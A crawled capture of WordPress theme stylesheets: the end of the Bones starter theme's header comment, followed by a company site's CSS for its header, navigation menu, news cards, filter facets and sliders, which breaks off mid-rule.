http://roots.io/starter-theme (way more complex but has a ton of cool features)
http://html5reset.org (super clean and great markup)
https://github.com/viewportindustries/starkers (not sure if it's still active, but still good)

That's it. It's time to jump in and get your hands dirty.
Seriously, why are you still reading this? Get to work!
If you have any issues or problems, you can create an issue on github
or find me on Twitter: @eddiemachado (SHAMELESS PLUG!).

Happy Developing!

(When you're done, you may want to remove all this nonsense before
passing it along to your client.)

******************************************************************/

/*
WordPress Probz
So Theme Check (http://wordpress.org/plugins/theme-check/)
is constantly telling me that it needs these classes in the CSS even
though they are in the REAL stylesheet in library/css/style.css.
So we're gonna drop these here to keep it happy.
Great work, Theme Check (eye roll)
*/

.sticky {}          /* DO NOT EDIT THIS */
.gallery-caption {} /* THESE ARE USELESS */
.bypostauthor {}    /* THEY ARE ONLY TO KEEP THEME CHECK HAPPY */


--- FILE ---
content_type: text/css
request_url: https://www.smeinc.com/wp-content/themes/bones/wp-scss.css
body_size: 11252
content:
.gform_wrapper select {
  font-size: 16px;
  line-height: 22px;
  padding: 11px 18px 10px 18px;
}
/* Some utility classses */
.flex {
  display: flex;
}
.flexwrap {
  flex-wrap: wrap;
}
.dark-green-btn.green-btn {
  background-color: #919800;
}
.dark-green-btn.green-btn:hover, .dark-green-btn.green-btn:active, .dark-green-btn.green-btn:focus {
  background-color: #b5be00;
}
#gform_4 .ginput_counter {
  display: none;
}
#content {
  overflow: unset !important;
  /** Allow position sticky */
}
.aside-contact {
  background-color: #eeeeec;
  color: #000;
  font-size: 14px;
  line-height: 1.25;
  padding: 20px;
  position: sticky;
  top: calc(40px + var(--wp-admin--admin-bar--height, 0px));
}
.aside-contact hr {
  background-color: #aaa99f;
  border: 0;
  height: 1px;
  margin: 20px 0;
}
.aside-contact p:empty {
  display: none;
}
.aside-contact .excerpt-read-more {
  display: none;
}
.aside-contact__label {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: 0.04em;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.aside-contact__image img {
  height: auto;
  max-width: 140px;
}
.aside-contact__name {
  color: #1d3f5a;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.3;
  margin-bottom: 0;
}
.aside-contact__title {
  color: #1d3f5a;
  font-size: 16px;
  margin-top: 0;
}
.aside-contact__buttons {
  margin-top: 1.4em;
  margin-bottom: 0;
  /** Before .fancybox-content--form */
}
.aside-contact__buttons a {
  width: 100%;
}
@media (min-width: 761px) {
  .desktop-hidden {
    display: none !important;
  }
  .desktop-hidden * {
    display: none !important;
    padding: 0 !important;
  }
}
#redesign .header {
  position: relative;
  display: block;
}
#redesign .header #headerTriangle {
  position: absolute;
  left: 0;
  top: 0;
  width: 560px;
  height: 700px;
  background-image: url("../images/top-corner.png");
  background-position: right top;
  background-repeat: no-repeat;
  z-index: 1;
  pointer-events: none;
}
#redesign .header #headerLogo {
  position: absolute;
  z-index: 19;
  left: 162px;
  top: 45px;
}
@media (max-width: 1024px) {
  #redesign .header #headerLogo {
    left: 44px;
    top: 25px;
  }
  #redesign .header #headerLogo img {
    width: 106px;
  }
}
@media (max-width: 600px) {
  #redesign .header #headerLogo {
    left: 24px;
    top: 16px;
  }
  #redesign .header #headerLogo img {
    width: 60px;
  }
}
#redesign .mobileHeader {
  display: none;
}
#redesign #headerNav {
  z-index: 1;
  position: static;
  display: block;
}
#redesign #headerNav #searchform {
  max-width: 366px;
  margin-bottom: 50px;
}
@media (max-width: 760px) {
  #redesign #headerNav #searchform {
    margin-bottom: 20px;
  }
}
#redesign #headerNav #searchform label {
  display: none;
}
#redesign #headerNav #searchform #s {
  background-color: rgba(0, 0, 0, 0.25);
  background-image: url("library/images/magnifying-glass.svg");
  background-position: 12px center;
  padding: 12px 12px 12px 47px;
  background-repeat: no-repeat;
  color: #fff;
  font-size: 13px;
  line-height: 1;
  box-sizing: border-box;
}
#redesign #headerNav #menuToggleHolder {
  position: absolute;
  right: 0;
  z-index: 20;
  left: auto;
  background-color: transparent;
  top: 0;
}
#redesign #headerNav #menuToggleHolder #menuToggleContent {
  position: relative;
  pointer-events: none;
  text-align: right;
  z-index: 2;
  padding: 0 30px 0 122px;
}
@media (max-width: 600px) {
  #redesign #headerNav #menuToggleHolder #menuToggleContent {
    padding: 0;
  }
}
#redesign #headerNav #menuToggleHolder #menuToggleContent #menuToggleText {
  color: #fff;
  display: inline-block;
  font-size: 1.4em;
  letter-spacing: initial;
  text-transform: uppercase;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 56px;
  vertical-align: middle;
  margin-right: 13px;
}
@media (max-width: 600px) {
  #redesign #headerNav #menuToggleHolder #menuToggleContent #menuToggleText.closed {
    display: none;
  }
}
#redesign #headerNav #menuToggleHolder #menuToggleContent #menuToggle {
  width: 56px;
  height: 56px;
  display: inline-block;
  vertical-align: middle;
  border: none;
}
@media (max-width: 600px) {
  #redesign #headerNav #menuToggleHolder #menuToggleContent #menuToggle {
    height: 62px;
    width: 62px;
  }
}
#redesign #headerNav #menuToggleHolder #menuToggleContent #menuToggle:not(.open) {
  background-image: none;
}
#redesign #headerNav #menuToggleHolder #menuToggleContent #menuToggle:not(.open) .hamburger {
  align-content: center;
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  width: 25px;
}
@media (max-width: 600px) {
  #redesign #headerNav #menuToggleHolder #menuToggleContent #menuToggle:not(.open) .hamburger {
    margin: auto;
  }
}
#redesign #headerNav #menuToggleHolder #menuToggleContent #menuToggle:not(.open) .hamburger span {
  background-color: white;
  display: block;
  height: 4px;
  margin-bottom: 5px;
  width: 25px;
}
#redesign #headerNav #menuToggleHolder #menuToggleContent #menuToggle.open {
  background-image: url("library/images/menu-icon-close.png");
  background-position: unset;
  background-size: cover;
  height: 25px;
  margin-right: 31px;
  width: 25px;
}
#redesign #headerNav #menuToggleHolder #menuToggleContent #menuToggle.open:hover {
  background-color: rgba(181, 190, 0, 0.4);
  cursor: pointer;
}
#redesign #headerNav #menuToggleHolder #menuToggleSkew {
  background-color: #b5be00;
  clip-path: polygon(20% 0%, 100% 0, 100% 100%, 0% 100%);
  position: absolute;
  top: 0;
  bottom: 0;
  width: 245px;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 1;
}
@media (max-width: 600px) {
  #redesign #headerNav #menuToggleHolder #menuToggleSkew {
    right: 0;
    clip-path: none;
    width: 62px;
  }
}
#redesign #headerNav #menuToggleHolder #menuToggleSkew:hover {
  background-color: #868D1E;
  cursor: pointer;
}
#redesign #headerNav #menuToggleHolder #menuToggleSkew:hover + #menuToggleContent #menuToggle {
  background-color: initial;
}
#redesign #headerNav #menuToggleHolder #menuToggleSkew:hover + #menuToggleContent #menuToggle.open {
  background-color: rgba(181, 190, 0, 0.4);
}
@media (max-width: 600px) {
  #redesign #headerNav #menuToggleHolder.open #menuToggleSkew {
    background-color: transparent;
    width: 145px;
  }
}
#redesign #headerNav #mainMenu {
  position: absolute;
  display: none;
  right: 0;
  z-index: 19;
  background-color: rgba(82, 83, 73, 0.97);
  padding: 70px 60px 70px 70px;
  bottom: initial;
  top: 0;
  width: 78.375%;
}
@media (max-width: 1100px) {
  #redesign #headerNav #mainMenu {
    padding: 70px 50px;
  }
}
@media (max-width: 1000px) {
  #redesign #headerNav #mainMenu {
    width: 100%;
  }
}
@media (max-width: 760px) {
  #redesign #headerNav #mainMenu {
    background-color: #525349;
    height: 100%;
    padding-left: 32px;
    padding-right: 32px;
  }
}
#redesign #headerNav #mainMenu #searchform #s::placeholder, #redesign #headerNav #mainMenu #searchform #s::-webkit-input-placeholder {
  color: #fff;
  font-size: 13px;
}
@media (max-width: 760px) {
  #redesign #headerNav #mainMenu #searchform #s::placeholder, #redesign #headerNav #mainMenu #searchform #s::-webkit-input-placeholder {
    font-size: 15px;
  }
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (min-width: 761px) {
  #redesign #headerNav #mainMenu #mainMenuHolder .nav {
    row-gap: 57px;
  }
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav::before {
  display: none;
}
@media (min-width: 761px) {
  #redesign #headerNav #mainMenu #mainMenuHolder .nav .desktop-hidden {
    display: none;
  }
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li {
  font-size: 18px;
  padding-left: 0;
  width: 25%;
}
@media (max-width: 760px) {
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li {
    flex-basis: 100%;
    line-height: 1;
    margin-top: 24px;
    padding-bottom: 0;
  }
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li.menu-item-has-children > a {
    padding-right: 0;
    position: relative;
  }
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li.menu-item-has-children > a::before {
    background-color: #525349;
    content: "";
    display: inline-block;
    height: 25px;
    margin-left: 4px;
    padding-left: 6px;
    padding-right: 6px;
    position: absolute;
    right: 0;
    top: 1px;
    transition: all 0.4s;
    width: 10px;
  }
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li.menu-item-has-children > a::after {
    background-color: #525349;
    content: url("library/images/caret.svg");
    display: none;
    margin-left: 4px;
    padding-left: 6px;
    padding-right: 6px;
    position: relative;
    top: 1px;
    transition: all 0.4s;
  }
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li.menu-item-has-children > a.open {
    background-image: url("library/images/rectangle-green.png");
    background-position: left bottom;
    background-repeat: repeat-x;
  }
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li.menu-item-has-children > a.open::after {
    transform: rotate(90deg);
  }
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li:hover {
  background: none;
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li > a {
  display: block;
  line-height: 1.25;
  padding: 0 12px 0 4px;
  position: absolute;
}
@media (max-width: 760px) {
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li > a {
    font-size: 20px;
    position: initial;
  }
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li > a:hover {
  background-image: url("library/images/rectangle-green.png");
  background-position: left bottom;
  background-repeat: repeat-x;
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li > a .mobilenavarrow {
  display: none;
  position: absolute;
  right: 0;
  top: 0;
  padding: 0 10px;
  transition: all 0.4s;
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li:first-child {
  margin-top: 15px;
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li ul.sub-menu {
  background-color: initial;
  margin-top: 30px;
  padding: 0 4px;
  position: initial;
  visibility: initial;
}
@media (max-width: 760px) {
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li ul.sub-menu {
    display: none;
    margin-top: 0;
    padding-left: 32px;
    padding-top: 12px;
  }
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li ul.sub-menu li {
  margin-bottom: 12px;
  margin-top: 0;
}
@media (max-width: 760px) {
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li ul.sub-menu li:last-of-type {
    margin-bottom: 0;
  }
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li ul.sub-menu li a {
  display: inline-block;
  font-size: 15px;
  overflow-wrap: anywhere;
  padding: 0 2px;
  white-space: break-spaces;
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li ul.sub-menu li a:hover {
  background-color: rgba(0, 0, 0, 0.3);
}
#redesign #headerNav #mainMenu #mainMenuHolder .nav > li ul.sub-menu li a .mobilenavarrow {
  display: none;
}
@media (max-width: 760px) {
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li.menu-item-has-children > a .mobilenavarrow {
    display: block;
  }
  #redesign #headerNav #mainMenu #mainMenuHolder .nav > li.menu-item-has-children > a.open .mobilenavarrow {
    transform: rotate(90deg);
  }
}
.card-news {
  position: relative;
  width: 100%;
}
.card-news *:first-child {
  margin-top: 0;
}
.card-news *:last-child {
  margin-bottom: 0;
}
.card-news__image {
  aspect-ratio: 1.9936708861;
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.card-news__image img {
  display: block;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  transform-origin: center center;
  transition: transform 0.5s;
  width: 100%;
  will-change: transform;
}
.card-news:hover .card-news__image img {
  transform: scale(1.06);
}
.card-news__text {
  padding-bottom: 1rem;
  padding-top: 1rem;
}
.card-news__term {
  background-color: rgba(181, 190, 0, 0.9);
  color: #000;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-weight: 400;
  margin: 0;
  mask: no-repeat 0 0;
  mask-image: linear-gradient(120deg, transparent 0%, transparent 18px, black 18px, black 100%);
  padding: 10px 16px;
  padding-left: 32px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  transform: translateY(-100%) translateY(-1rem);
}
.card-news__published {
  color: #000;
  font-size: 14px;
  margin-top: 0;
}
.card-news__heading {
  color: #1d3f5a;
  font-size: 20px;
  line-height: 1.2;
}
.card-news__heading a {
  color: inherit !important;
  transition: color 0.4s, text-decoration-color 0.4s;
  text-decoration-color: transparent;
  /** Extend click area */
}
.card-news__heading a::before {
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.card-news__heading a:hover {
  color: #00839b !important;
  text-decoration-color: inherit;
}
body.page-template-template-news-and-insights-landing #content > .wrap {
  width: calc(100% - 2 * 60px);
  max-width: calc(1440px - 2 * 60px);
}
@media (max-width: 500px) {
  body.page-template-template-news-and-insights-landing #content > .wrap {
    width: calc(100% - 2 * 26px);
  }
}
.facetwp-type-reset .facetwp-reset {
  background: none;
  border: none;
  color: #1d3f5a;
  font-size: 16px;
  font-weight: 600;
  padding: 0;
  text-decoration: underline;
  transition: color 0.3s;
}
.facetwp-type-reset .facetwp-reset:hover {
  color: #00839b;
}
.facetwp-type-search .facetwp-search {
  background-color: #fff;
  border: 1px solid #42423a;
  box-sizing: border-box;
  font-size: 16px;
  padding: 10px 16px;
  padding-right: 46px !important;
}
.facetwp-type-search .facetwp-search:focus {
  background-color: #fff;
}
.facetwp-type-search .facetwp-icon {
  align-items: center;
  background-color: rgba(181, 190, 0, 0.5);
  border: 1px solid #42423a;
  display: flex;
  height: 42px;
  justify-content: center;
  opacity: 1;
  width: 46px;
}
.facetwp-type-search .facetwp-icon:not(.f-loading)::before {
  background: no-repeat 50% 50%;
  background-image: url("./library/images/svg/search.svg");
}
.facetwp-type-radio.facetwp-facet-news_category .facetwp-type-radio__inner {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
}
.facetwp-type-radio.facetwp-facet-news_category .facetwp-radio {
  border: 1px solid #42423a;
  background-image: none;
  color: #000;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.25;
  margin-bottom: 0;
  transition: background-color 0.3s, border-color 0.3s, color 0.3s;
  padding: 6px 8px;
  text-transform: uppercase;
}
.facetwp-type-radio.facetwp-facet-news_category .facetwp-radio.checked {
  border-color: #1d3f5a;
  background-color: #1d3f5a;
  color: #fff;
}
.facetwp-type-radio.facetwp-facet-news_category .facetwp-radio .facetwp-display-value {
  padding-right: 0;
}
.facetwp-type-radio.facetwp-facet-news_category .facetwp-radio .facetwp-counter {
  display: none;
}
.facetwp-type-radio.facetwp-facet-news_category .facetwp-radio:hover {
  background-color: #b5be00;
  border-color: #b5be00;
  color: #000;
}
.facetwp-facet-count {
  font-size: 18px;
  font-weight: 400;
  line-height: 1;
}
.facetwp-facet-load {
  margin-top: 20px;
  text-align: center;
}
.facetwp-facet-load:first-child {
  margin-top: 0;
}
.facetwp-facet-load:last-child {
  margin-bottom: 0;
}
.facetwp-facet-load button {
  align-items: flex-start;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.2) 100%), #919800;
  border: none;
  border-radius: 4px;
  color: #fff;
  display: inline-flex;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 800;
  gap: 10px;
  justify-content: center;
  padding: 11px 24px;
  text-transform: uppercase;
}
.module-facetwp-filters {
  padding: 60px 0;
}
.module-facetwp-filters:first-child {
  padding-top: 0;
}
.module-facetwp-filters__inner {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  gap: 2rem 40px;
  justify-content: space-between;
}
@media (max-width: 439px) {
  .module-facetwp-filters__inner {
    gap: 2rem 20px;
  }
}
.module-facetwp-filters__inner .facetwp-hidden:where(.facetwp-hidden--placeholder) {
  display: flex;
  opacity: 0;
  pointer-events: none;
}
.module-facetwp-filters__inner .facetwp-hidden:where(.facetwp-hidden--placeholder).is-loading {
  opacity: 0;
}
.module-facetwp-filters__inner .facetwp-facet {
  margin-bottom: 0;
}
.module-facetwp-filters__inner .facetwp-facet-label {
  display: block;
  font-size: 2em;
  line-height: 1;
  padding-bottom: 10px;
}
.module-facetwp-filters__inner .facetwp-facet-buttons {
  align-items: center;
  display: flex;
  gap: inherit;
}
@media (max-width: 1029px) {
  .module-facetwp-filters__inner .facetwp-facet-buttons {
    flex-direction: row-reverse;
  }
}
@media (max-width: 439px) {
  .module-facetwp-filters__inner .facetwp-facet-search .facetwp-search {
    min-width: unset;
  }
}
.module-facetwp-filters__inner .facetwp-facet-news_category {
  margin-right: auto;
}
.module-facetwp-filters__heading {
  line-height: 1;
  margin-top: 0;
  width: 100%;
}
.module-facetwp-results:where(.module-facetwp-results--none) {
  font-size: 16px;
}
.module-facetwp-results__count {
  font-size: 18px;
  font-weight: 400;
  line-height: 1;
  margin-bottom: 40px;
  margin-top: 0;
}
.module-facetwp-results__cards {
  display: grid;
  gap: 20px;
  grid-template-columns: repeat(auto-fill, minmax(min(100%, 315px), 1fr));
  margin: 0;
}
.module-facetwp-results__cards + .module-facetwp-results__cards {
  margin-top: 20px;
  /** Match gap */
}
.featured-news {
  background: no-repeat 50% 50%;
  background-color: #ededed;
  background-image: url("./library/images/texture-ampersand.jpg");
  background-size: cover;
  font-size: 18px;
  line-height: 1.3;
  margin-left: calc(-1 * ((100dvw - 100%) / 2));
  margin-right: calc(-1 * ((100dvw - 100%) / 2));
  padding: 60px 4%;
  width: 100dvw;
}
@media (min-width: 1030px) {
  .featured-news {
    margin-top: -83px;
    padding-top: 120px;
  }
}
.featured-news :first-child {
  margin-top: 0;
}
.featured-news :last-child {
  margin-bottom: 0;
}
.featured-news .excerpt-read-more {
  display: none;
}
@media (min-width: 706px) {
  .featured-news__inner {
    align-items: center;
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem 32px;
  }
}
.featured-news__inner.wrap {
  max-width: 100%;
}
.featured-news__image {
  aspect-ratio: 1.9936708861;
  position: relative;
}
@media (min-width: 706px) {
  .featured-news__image {
    margin: 0;
    flex-shrink: 0;
    min-width: calc((100% - 20px) / 2);
    max-width: 560px;
    width: calc(560 / 1440 * 100dvw);
  }
}
.featured-news__image a, .featured-news__image img {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.featured-news__image a {
  display: block;
}
.featured-news__image img {
  object-fit: cover;
}
.featured-news__label {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}
.featured-news__heading {
  color: #8a264f;
  font-size: 28px;
  line-height: 1.2;
}
.featured-news__heading a, .featured-news__heading a:visited {
  color: inherit;
  text-decoration-color: transparent;
}
.flex-cta-banner {
  background-color: #C2DFA2;
  margin: 25px 0 0;
  padding: 25px 35px;
}
.flex-cta-banner .primary-text {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 0;
}
.flex-cta-banner .primary-text span {
  margin-right: 8px;
}
.flex-cta-banner .primary-text .button {
  display: inline-block;
  margin-top: 0;
}
.flex-cta-banner {
  background-color: #C2DFA2;
  margin: 25px 0 0;
  padding: 25px 35px;
}
.flex-cta-banner .primary-text {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 0;
}
.flex-cta-banner .primary-text span {
  margin-right: 8px;
}
.flex-cta-banner .primary-text .button {
  display: inline-block;
  margin-top: 0;
}
body.page-template-default .related-services, body.single-qd_news .related-services {
  background: #00839B;
  color: #fff;
  padding: 40px 0;
  box-sizing: border-box;
  position: relative;
}
body.page-template-default .related-services .section-title, body.single-qd_news .related-services .section-title {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 1px;
  line-height: 1.25;
  margin: 0 24px;
  text-align: center;
  text-transform: uppercase;
}
body.page-template-default .related-services .related-services-slider, body.single-qd_news .related-services .related-services-slider {
  margin: 40px 30px 30px 30px;
}
body.page-template-default .related-services .related-services-slider .slick-list .slick-track, body.single-qd_news .related-services .related-services-slider .slick-list .slick-track {
  display: flex;
}
body.page-template-default .related-services .related-services-slider .slick-list .slick-track > div, body.single-qd_news .related-services .related-services-slider .slick-list .slick-track > div {
  position: relative;
  height: 465px;
  cursor: pointer;
  margin: 0 15px;
}
body.page-template-default .related-services .related-services-slider .slick-list .slick-track > div .slide-background, body.single-qd_news .related-services .related-services-slider .slick-list .slick-track > div .slide-background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
body.page-template-default .related-services .related-services-slider .slick-list .slick-track > div .title-holder, body.single-qd_news .related-services .related-services-slider .slick-list .slick-track > div .title-holder {
  background: rgba(0, 0, 0, 0.6);
  padding: 12px 20px;
  color: #fff;
  position: absolute;
  width: 100%;
  bottom: 0;
  min-height: 67px;
}
body.page-template-default .related-services .related-services-slider .slick-list .slick-track > div .title-holder h4, body.single-qd_news .related-services .related-services-slider .slick-list .slick-track > div .title-holder h4 {
  font-size: 22px;
  line-height: 110%;
  font-weight: 700;
  margin: 0;
}
body.page-template-default .related-services .related-services-slider .slick-list .slick-track > div .title-holder h4 span, body.single-qd_news .related-services .related-services-slider .slick-list .slick-track > div .title-holder h4 span {
  display: inline-block;
  font-size: 16px;
  font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  text-decoration: underline;
  margin-left: 17px;
  min-width: fit-content;
}
body.page-template-default .related-services .slider-navigation, body.single-qd_news .related-services .slider-navigation {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  padding: 0 10px;
  display: flex;
  justify-content: space-between;
}
body.page-template-default .related-services .slider-navigation .slick-prev, body.single-qd_news .related-services .slider-navigation .slick-prev {
  transform: rotate(180deg);
}
body.page-template-default .home-projects, body.single-qd_news .home-projects {
  margin-bottom: 40px;
  position: relative;
}
body.page-template-default .home-projects .section-title, body.single-qd_news .home-projects .section-title {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 1px;
  line-height: 1.25;
  margin: 40px 24px;
  text-align: center;
  text-transform: uppercase;
}
body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide {
  margin: 0 40px;
  position: relative;
}
@media (max-width: 1046px) {
  body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide {
    margin: 0 62px;
  }
}
@media (max-width: 900px) {
  body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide {
    margin: 0;
  }
}
body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide .overlay, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide .overlay {
  background-color: rgba(255, 255, 255, 0.5);
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 1;
}
body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide img, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide img {
  height: 464px;
  object-fit: cover;
  width: 100%;
}
body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box {
  background-color: rgba(0, 0, 0, 0.6);
  bottom: 0;
  line-height: 1.25;
  padding: 0 20px;
  position: absolute;
  width: 100%;
}
body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box .project-name, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box .project-name {
  color: #fff;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-weight: 700;
  line-height: 1.25;
  margin-right: 20px;
}
body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
}
body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a:hover, body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a:active, body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a:focus, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a:hover, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a:active, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide .text-box a:focus {
  color: #f7b334;
}
body.page-template-default .home-projects .all-projects .slick-list .slick-track .slick-slide.slick-current .overlay, body.single-qd_news .home-projects .all-projects .slick-list .slick-track .slick-slide.slick-current .overlay {
  display: none;
}
body.page-template-default .home-projects .slider-navigation, body.single-qd_news .home-projects .slider-navigation {
  position: absolute;
  top: 45%;
  width: 100%;
}
body.page-template-default .home-projects .slider-navigation .slick-prev, body.single-qd_news .home-projects .slider-navigation .slick-prev {
  position: absolute;
  left: 20%;
  cursor: pointer;
}
@media (max-width: 900px) {
  body.page-template-default .home-projects .slider-navigation .slick-prev, body.single-qd_news .home-projects .slider-navigation .slick-prev {
    display: none;
  }
}
body.page-template-default .home-projects .slider-navigation .slick-prev img, body.single-qd_news .home-projects .slider-navigation .slick-prev img {
  transform: rotate(180deg);
}
body.page-template-default .home-projects .slider-navigation .slick-next, body.single-qd_news .home-projects .slider-navigation .slick-next {
  position: absolute;
  right: 20%;
  cursor: pointer;
}
@media (max-width: 900px) {
  body.page-template-default .home-projects .slider-navigation .slick-next, body.single-qd_news .home-projects .slider-navigation .slick-next {
    display: none;
  }
}
body.page-template-default .home-projects .slider-navigation .slick-next, body.single-qd_news .home-projects .slider-navigation .slick-next {
  right: 20%;
}
@media (max-width: 1479px) {
  body.page-template-default .home-projects .slider-navigation .slick-next, body.single-qd_news .home-projects .slider-navigation .slick-next {
    right: 17%;
  }
}
@media (max-width: 1249px) {
  body.page-template-default .home-projects .slider-navigation .slick-next, body.single-qd_news .home-projects .slider-navigation .slick-next {
    right: 15%;
  }
}
@media (max-width: 1119px) {
  body.page-template-default .home-projects .slider-navigation .slick-next, body.single-qd_news .home-projects .slider-navigation .slick-next {
    right: 14px;
  }
}
@media (max-width: 900px) {
  body.page-template-default .home-projects .slider-navigation .slick-next, body.single-qd_news .home-projects .slider-navigation .slick-next {
    right: 37%;
  }
}
@media (max-width: 625px) {
  body.page-template-default .home-projects .slider-navigation .slick-next, body.single-qd_news .home-projects .slider-navigation .slick-next {
    right: 31%;
  }
}
body.page-template-default .home-projects .slider-navigation .slick-prev, body.single-qd_news .home-projects .slider-navigation .slick-prev {
  left: 20%;
  z-index: 1;
}
@media (max-width: 1479px) {
  body.page-template-default .home-projects .slider-navigation .slick-prev, body.single-qd_news .home-projects .slider-navigation .slick-prev {
    left: 17%;
  }
}
@media (max-width: 1249px) {
  body.page-template-default .home-projects .slider-navigation .slick-prev, body.single-qd_news .home-projects .slider-navigation .slick-prev {
    left: 15%;
  }
}
@media (max-width: 1119px) {
  body.page-template-default .home-projects .slider-navigation .slick-prev, body.single-qd_news .home-projects .slider-navigation .slick-prev {
    left: 14px;
  }
}
@media (max-width: 900px) {
  body.page-template-default .home-projects .slider-navigation .slick-prev, body.single-qd_news .home-projects .slider-navigation .slick-prev {
    left: 37%;
  }
}
@media (max-width: 625px) {
  body.page-template-default .home-projects .slider-navigation .slick-prev, body.single-qd_news .home-projects .slider-navigation .slick-prev {
    left: 31%;
  }
}
body.page-template-default .home-projects .dots, body.single-qd_news .home-projects .dots {
  text-align: center;
}
body.page-template-default .home-projects .dots .slick-dots, body.single-qd_news .home-projects .dots .slick-dots {
  display: inline-block;
  display: flex;
  justify-content: center;
  margin-top: 32px;
}
body.page-template-default .home-projects .dots .slick-dots button, body.single-qd_news .home-projects .dots .slick-dots button {
  background-color: #aaa99f;
  border-color: transparent;
  border-radius: 4px;
  font-size: 0;
  height: 15px;
  margin: 0 4px;
  width: 15px;
}
body.page-template-default .home-projects .dots .slick-dots li.slick-active button, body.single-qd_news .home-projects .dots .slick-dots li.slick-active button {
  background-color: #8a264f;
}
body.page-template-default .home-projects .cta, body.single-qd_news .home-projects .cta {
  margin: 40px auto 0;
  max-width: 1116px;
  padding: 0 24px;
  text-align: center;
}
body.page-template-default .home-projects .cta a, body.single-qd_news .home-projects .cta a {
  color: #1d3f5a;
  font-size: 16px;
  font-weight: 600;
}
body.page-template-default .home-projects .cta a:hover, body.page-template-default .home-projects .cta a:active, body.page-template-default .home-projects .cta a:focus, body.single-qd_news .home-projects .cta a:hover, body.single-qd_news .home-projects .cta a:active, body.single-qd_news .home-projects .cta a:focus {
  color: #00839b;
}
.related__cards {
  display: grid;
  gap: 20px;
